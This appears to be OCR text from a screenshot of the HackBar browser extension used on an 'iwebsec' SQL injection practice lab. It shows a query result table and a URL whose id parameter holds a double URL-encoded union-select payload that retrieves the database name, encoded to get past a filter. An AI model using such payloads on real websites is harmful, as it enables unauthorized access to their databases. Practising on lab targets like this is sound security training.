 /10.php?id=1
id name age
1 2 iwebsec
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http://101.43.235.147/sqli/10.php?id=-
1%2520%2575%256e%2569%256f%256e%2520%2573%2565%256c%2565%2563%2574%2520%2531%252c%2532%252c%2564%2561%2574%2561%2562%256
1%2573%2565%2528%2529%252d%252d%2520%252d